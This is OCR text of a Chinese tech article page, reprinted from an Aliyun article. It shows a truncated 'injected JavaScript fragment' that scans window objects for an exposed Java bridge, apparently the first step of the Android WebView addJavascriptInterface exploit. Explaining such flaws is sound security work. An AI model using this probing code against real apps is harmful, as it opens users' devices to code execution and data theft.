
注入的 javascript片断**
function findVulnerableObject() {

   for (var prop in window) {

       try {

           // If getClass() doesn’t throw, the 
object is vulnerable

           window[prop].getClass();

           return window[prop];

       }

       catch(err) { }

   }

   return null;

上一篇
下一篇
原文链接：
https://yq.aliyun.com/articles/117663
转载内容版权归作者及来源网站所有！
低调大师中文资讯倾力打造互联网数据资讯、